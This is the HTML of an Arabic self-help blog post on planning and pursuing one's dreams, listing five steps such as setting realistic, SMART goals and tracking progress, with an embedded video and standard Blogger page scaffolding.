<div class='item-title'><a href='https://www.iktachef.com/2022/02/question-to-ask.html'>حسب علم النفس 35 سؤالا&#1611; يجب أن تطرحها على حبيبك مرة واحدة على الأقل في حياتك</a></div>
<div class='item-snippet'>&#160; أسئلة لطرحها على شريكك لتعميق علاقتكما حسب علم النفس &#160;: يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة &#160;في&#160; هذا&#160; المقطع&#160; 35 سؤالا&#1611; يجب أن تطرح...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/w320-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg' itemprop='image_url'/>
<meta content='3225638926673293991' itemprop='blogId'/>
<meta content='3238928306631516270' itemprop='postId'/>
<div class='labelom'>
<span class='post-labels'>
<i class='fa fa-home'></i>
<a href='/'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='https://www.iktachef.com/search/label/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%88%D8%B9%D9%8A' rel='tag'>زيادة الوعي</a>
<i class='fa fa-angle-right'></i>
<a href=''>كيف تخطط وتعيش أحلامك و أهدافك &#1567; </a>
</span>
</div>
<a name='3238928306631516270'></a>
<h2 class='post-title entry-title' itemprop='name'>
كيف تخطط وتعيش أحلامك و أهدافك &#1567; 
</h2>
<div class='post-header'>
<div class='post-meta-in'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://www.iktachef.com/2024/04/achieve-your-dreams.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.iktachef.com/2024/04/achieve-your-dreams.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-04-02T12:18:00-07:00'>12:18:00&#8239;PM</abbr></a>
</span>
</div>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3238928306631516270' itemprop='articleBody'>
<h1 dir="rtl" style="text-align: center;"><span style="color: #cc0000; font-size: large;">كيف تخطط وتعيش أحلامك و أهدافك&#1567;</span></h1><div><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/s1280/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="5 خطوات لن تحقق احلامك دون اتباعها" border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNmXLV-Vt4LaUWHrcE3oOaFXch1j5UTQ5sN_nb9TFjuRSXkAeGdggWP4FtF_lE5KNdZF-3hGzs9ayDsa3eKcOVU0SpMhJVv42I62pj7uQ8jMUigrgkneocRXz8NsjRRiUeGJkHbrIzlMAJgFIJdoerOKoIaZ1e2YHMs4EDB79SutvSj8YCGhNhavAhag/w320-h180/5-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D9%84%D9%86-%D8%AA%D8%AD%D9%82%D9%82-%D8%A7%D8%AD%D9%84%D8%A7%D9%85%D9%83-%D8%AF%D9%88%D9%86-%D8%A7%D8%AA%D8%A8%D8%A7%D8%B9%D9%87%D8%A7.jpg" width="320" /></a></div></div><p dir="rtl" style="text-align: right;"><span style="font-size: large;"><br /></span></p><p dir="rtl" style="text-align: center;"><span style="font-size: large;">هل تؤمن بأحلامك&#1567; أم تفضل أن تعيش حياتك استناد&#1611;ا إلى ما يتوقعه الآخرون منك&#1567; الجميع لديه أحلام&#1548; ولكن فقط القليل منا من يعمل حق&#1611;ا نحو تحقيقها. إذا&#1611;&#1548; كيف تخطط وتعيش أحلامك&#1567;</span></p><p dir="rtl" style="text-align: center;"><span style="font-size: large;">دعني أشارك معك بعض الأفكار حول كيفية توضيح أحلامك والسير نحو تحقيقها</span></p><p dir="rtl" style="text-align: center;"><span style="font-size: large;"></span></p><p dir="rtl" style="background: rgb(255, 255, 255); border: 0px; font-family: &quot;Open Sans&quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="font-size: large;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;">&nbsp;</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;">يمكنكم مشاهدة الموضوع مشروح بالصوت والصورة &nbsp;في هذا&nbsp;</span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;">الفيديو :</span></span></span></p><p dir="rtl" style="background: rgb(255, 255, 255); border: 0px; font-family: &quot;Open Sans&quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;"><br /></p><div><span style="background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><br /></span></span></div><div style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="315" referrerpolicy="strict-origin-when-cross-origin" src="https://www.youtube.com/embed/86aiAKMvSNY?si=Y_jHhO7C83T4FPZW" title="YouTube video player" width="560"></iframe></div><p dir="rtl" style="text-align: center;"><span style="font-size: large;"><br /></span></p><h3 dir="rtl" style="text-align: right;"><span style="color: #351c75; font-size: large;">5 خطوات لن تحقق أحلامك دون اتباعها</span></h3><h4 dir="rtl" style="text-align: right;"><span style="color: #0b5394; font-size: large;">1 كن واقعي&#1611;ا:</span></h4><p dir="rtl" style="text-align: right;"><span style="font-size: large;">أول&#1611;ا وقبل كل شيء&#1548; عندما أقول "تحقيق أحلامك"&#1548; أريد أن أكون واضح&#1611;ا في أنه على الرغم من أن تحديد الأهداف الطموحة امر جيد&#1548; إلا أنه لا يمكنك ان تكون غير واقعي في احلامك فمن المستحيل ان تتوقع من السمكة أن تطير أو من الطائر أن يسبح.</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;">ما اعنيه بان تكون واقعيا هو ان تجد التوازن بين الطموح والواقعية. وتذكر&#1548; رحلة تحقيق أحلامك يمكن أن تكون صعبة لكن يمكن ان تكون ممتعة أيض&#1611;ا!</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;"><br /></span></p><h4 dir="rtl" style="text-align: right;"><span style="color: #0b5394; font-size: large;">2 اعرف هدفك:</span></h4><p dir="rtl" style="text-align: right;"><span style="font-size: large;">ما هي تطلعاتك في الحياة&#1567; فهم "لماذا" أو الغاية من وجودك أمر أساسي لتحقيق أحلامك. بدون فهم واضح للغاية المطلوبة&#1548; قد تجد نفسك تتبع مشاريع متعددة دون تحقيق نتائج معنوية!</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;"><br /></span></p><h4 dir="rtl" style="text-align: right;"><span style="color: #0b5394; font-size: large;">3 حدد الأهداف:</span></h4><p dir="rtl" style="text-align: right;"><span style="font-size: large;">حدد أهداف&#1611;ا واضحة وقابلة للتحقيق. استخدم تقنيات مثل تقنية SMART&nbsp;</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;">(specific, measurable, achievable, relevant, and time-bound)</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;">(محددة&#1548; قابلة للقياس&#1548; قابلة للتحقيق&#1548; ذات صلة&#1548; ومحددة زمني&#1611;ا)&nbsp;</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;">لتحديد أهداف تتماشى مع تطلعاتك. قم بمراجعة أهدافك بانتظام لضمان استمرار ملاءمتها وتعديلها عند الضرورة.</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;"><br /></span></p><h4 dir="rtl" style="text-align: right;"><span style="color: #0b5394; font-size: large;">4 خطة العمل:</span></h4><p dir="rtl" style="text-align: right;"><span style="font-size: large;">قم بوضع خطة عمل ونضام لتتبع تقدمك. يعد تتبع تقدمك أمر&#1611;ا ضروري&#1611;ا. سواء كان ذلك من خلال أساليب غير رسمية مثل كتابة اليوميات أو باستخدام أدوات و مقاييس الأداء الاحترافية.</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;">بغض النظر عن الطريقة التي ستستعملها سيساعدك هذا على الاستمرار في التركيز وتقييم رحلتك نحو أهدافك.</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;"><br /></span></p><h4 dir="rtl" style="text-align: right;"><span style="color: #0b5394; font-size: large;">5 اكتساب المهارات الرئيسية:</span></h4><p dir="rtl" style="text-align: right;"><span style="font-size: large;">أثناء العمل على تحقيق أحلامك&#1548; قد تجد أنك بحاجة إلى اكتساب مهارات جديدة. هذه هي الأشياء التي ستدعمك في سعيك نحو تحقيق اهدافك!&nbsp;</span></p><p dir="rtl" style="text-align: right;"><span style="font-size: large;">تعلم المهارات التي تتماشى بشكل مباشر مع هدفك في حياتك ستجعل الرحلة أسهل و أكثر متعة بشكل لا يصدق.</span></p><p dir="rtl" style="text-align: center;"><span style="color: #783f04; font-size: large;"><br /></span></p><p dir="rtl" style="text-align: center;"><span style="color: #783f04; font-size: large;">وفي النهاية التخطيط لأحلامك و السعي نحو الوصول اليها حتى وان لم تتحقق مئة بالمئة.</span></p><p dir="rtl" style="text-align: center;"><span style="color: #783f04; font-size: large;">فستظل أفضل حال&#1611;ا بكثير من أن تكون في "سباق الفئران" وانت لا تعلم بانك تجري في مكانك.</span></p><p dir="rtl" style="text-align: center;"><span style="color: #783f04; font-size: large;">&nbsp;ما هي وجهة نظرك&#1567; هل لديك نصائح و خبرات خاصة بك&#1567;</span></p><p dir="rtl" style="text-align: center;"><span style="color: #783f04; font-size: large;">&nbsp;من فضلك شاركها معنا في التعليقات لتعم الفائدة على الجميع. شكر&#1611;ا لكم والى اللقاء!!</span></p><p dir="rtl" style="text-align: center;"><br /></p><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.5s ease 0s; vertical-align: baseline;"><div style="background: rgb(255, 255, 255); border: 0px; font-family: &quot;Open Sans&quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #cc0000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;">لا تنسى الاشتراك في القناة ليصلك كل جديد</span></span></span></span></span></span></span></span></span></span></span></div><div style="background: rgb(255, 255, 255); border: 0px; font-family: &quot;open sans&quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><a href="https://www.youtube.com/c/iktachef" rel="nofollow" style="background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.5s ease 0s; vertical-align: baseline;" target="_blank"><span style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;"><span style="background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s; vertical-align: baseline;">Youtube</span></span></a></span></span></span></span></span></span></span></div></div><p dir="rtl" style="text-align: center;"><span style="color: #783f04; font-size: large;"></span></p><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.5s ease 0s; vertical-align: baseline;"><br style="background-color: white; font-family: &quot;Open Sans&quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.5s ease 0s;" /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='clear'></div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.iktachef.com/2024/09/things-woman-should-never-do-for-men.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.iktachef.com/2024/02/morning-routine.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link'); 
    $.get(newerLink.attr('href'), function (data) { 
     newerLink.html('<strong>Next</strong> <span>'+$(data).find('.post h2.post-title').text()+'</span>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
     olderLink.html('<strong>previous</strong> <span>'+$(data2).find('.post h2.post-title').text()+'</span>');    
    },"html"); 
})(jQuery); 
//]]> 
</script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/زيادة الوعي?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.iktachef.com/2024/04/achieve-your-dreams.html";
var maxresults=3;
var relatedpoststitle="<span>Related Posts</span>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div class='clear'></div>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments-tabs' data-toggle='tabslet'>
<ul class='comments-horizontal'>
<li><a href='#comments'><i class='fa fa-comments'></i> Blog Comments</a></li>
<li><a href='#facebook-comments'><i class='fa fa-facebook'></i> Facebook Comments</a></li>
</ul>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3225638926673293991?po=3238928306631516270&hl=en&saa=85391&origin=https://www.iktachef.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div id='facebook-comments'>
<div id='facebook-comments1'>
<div class='fb-comments' data-colorscheme='light' data-href='https://www.iktachef.com/2024/04/achieve-your-dreams.html' data-numposts='5' data-width='620'></div>
</div>
<div id='facebook-comments2'>
<div class='fb-comments' data-colorscheme='light' data-href='https://www.iktachef.com/2024/04/achieve-your-dreams.html' data-numposts='5' data-width='715'></div>
</div>
<div id='facebook-comments3'>
<div class='fb-comments' data-colorscheme='light' data-href='https://www.iktachef.com/2024/04/achieve-your-dreams.html' data-numposts='5' data-width='510'></div>
</div>
<div id='facebook-comments4'>
<div class='fb-comments' data-colorscheme='light' data-href='https://www.iktachef.com/2024/04/achieve-your-dreams.html' data-numposts='5' data-width='300'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.iktachef.com/2024/09/things-woman-should-never-do-for-men.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.iktachef.com/2024/02/morning-routine.html' id='Blog1_blog-pager-older-link' title='Older Post'>شاهد المزيد من المواضيع</a>
</span>
<a class='home-link' href='https://www.iktachef.com/'>الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.iktachef.com/feeds/3238928306631516270/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML88'>
<h2 class='title'>Facebook تابعونا على</h2>
<div class='widget-content'>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?href=www.facebook.com/iktachef.nafsak&width=340px&height=258&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false&appId=492409184153294' style='border:none; overflow:hidden; width:100%; height:258px;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>لاتنسى الاشتراك على قناتنا</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCoX15tkIEkfeMk1WU3lfnsg" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Google+ تابعونا على</h2>
<div class='widget-content'>
<!-- Place this tag in your head or just before your close body tag. -->
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'ar'}
</script>

<!-- Place this tag where you want the widget to render. -->
<div class="g-page" data-href="//plus.google.com/u/0/114699078189198833265" data-rel="publisher"></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/iktachef'>twitter</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper3'></div>
</div>
</div>
</div>
<div class='clear'></div>
<div id='footer-wrapper'>
<div class='woo'>
<div class='footer footer1'>
<div class='footter-w section' id='footter-w1'><div class='widget Label' data-version='1' id='Label3'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8'>اختبار الحب</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9'>اختبار تحليل الشخصية</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.iktachef.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%D8%A7%D8%AA'>اختبارات</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.iktachef.com/search/label/%D8%A7%D9%84%D8%AD%D8%A8'>الحب</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.iktachef.com/search/label/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D9%88%D8%B9%D9%8A'>زيادة الوعي</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.iktachef.com/search/label/%D9%83%D9%84%D8%A7%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A8'>كلام في الحب</a>
<span dir='ltr'>(106)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer footer2'>
<div class='footter-w section' id='footter-w2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>الاكثر مشاهدة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2017/11/contact-us.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6o1k3cxc4tBzm76tjgSK6UDe4nbhPV5Jn-9QYCtkv8397HYaCAWNEgdeSitpcsmlwyHnyc0ir2M-mxoguCR8q9sOHXmZJOoj5424O5bMvjxuh3-8ywyI-uIGU9nEwcNzDyrCTqgijbZ0/s72-c/%25D8%25AA%25D9%2588%25D8%25A7%25D8%25B5%25D9%2584-%25D9%2585%25D8%25B9%25D9%2586%25D8%25A7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.iktachef.com/2017/11/contact-us.html'>كيفية التواصل معنا لطرح اسئلتكم والتوقيت الجديد لرفع المقاطع</a></div>
<div class='item-snippet'>   كيفية التواصل معنا لطرح اسئلتكم والتوقيت الجديد لرفع المقاطع       :يمكنكم مشاهد الموضوع مشروح بالصوت والصورة &#160;في هذا المقطع&#160; &#160;          ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2016/09/iktachifi-inkana-yohiboki.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhqbqvOfwRZ1Y-uKBL15XhpGFOJIddK3njvWJNH5mRbwSJpJWAQyaE0vhNSbRK4nCmsFkp3ZTMpKqfDPVkmrlE5RJ3hG5A6idgE4kT_JvGzTw_rGi1BjVJaByml-XyRTYCPJ4oxgbUqT4/s72-c/%25D8%25A7%25D9%2583%25D8%25AA%25D8%25B4%25D9%2581%25D9%258A-%25D8%25A7%25D9%2586-%25D9%2583%25D8%25A7%25D9%2586-%25D9%258A%25D8%25AD%25D8%25A8%25D9%2583.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.iktachef.com/2016/09/iktachifi-inkana-yohiboki.html'>اكتشفي ان كان يحبك  اختبار الحب للبنات فقط</a></div>
<div class='item-snippet'> اكتشفي ان كان يحبك للبنات فقط      &#160;اختبار الحب للبنات فقط بهذا الاختبار يمكنكي معرفة ان كان الشاب يحبك ام لا عن طريق الاجابة على بعض الاسئ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.iktachef.com/2016/09/hal-anta-jamil.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjacY3WrHXTBea9vp7K_jPEQ9JpE3pSnh3tWdgyW-y98jYeEEwRE1uR2zB2hRltovp6Vh3IoqSyGcs26VPNfSdDaO1fQqx80Za424VavS3wJH3W9x4HQqMnEos_aGzrtzOMdUzBT3LYv4s/s72-c/%25D8%25A7%25D9%2583%25D8%25AA%25D8%25B4%25D9%2581+%25D9%2587%25D9%2584+%25D8%25A7%25D9%2586%25D8%25AA+%25D8%25AC%25D9%2585%25D9%258A%25D9%2584+%25D9%2588%25D9%2585%25D8%25A7+%25D9%2585%25D9%2582%25D8%25AF%25D8%25A7%25D8%25B1+%25D8%25AC%25D9%2585%25D8%25A7%25D9%2584%25D9%2583.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.iktachef.com/2016/09/hal-anta-jamil.html'>هل انت جميل(ة) ?  اكتشف(ي) ما مقدار جمالك بهذا الاختبار | اختبار الجمال لنساء و رجال</a></div>
<div class='item-snippet'> هل انت جميل(ة) ? &#160;اختبار الجمال لرجال و النساء&#160;       اختبار الجمال لنساء و رجال يمنك معرفة نسبة جمالك بالاجابة على بعض الاسئلة البسيطة    ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=9743553; 
var sc_invisible=1; 
var sc_security="a007aa72"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" class="statcounter"><img class="statcounter" src="//c.statcounter.com/9743553/0/a007aa72/1/" alt="Web Analytics" /></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer footer3'>
<div class='footter-w section' id='footter-w3'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.iktachef.com/p/pravicy.html'>Privacy Policy - سياسة الخصوصية </a>
</li>
<li>
<a href='https://www.iktachef.com/p/blog-page.html'>About Us - من نحن</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer footer4'>
<div class='footter-w section' id='footter-w4'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Us - يمكنك التوصل معنا من هنا</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
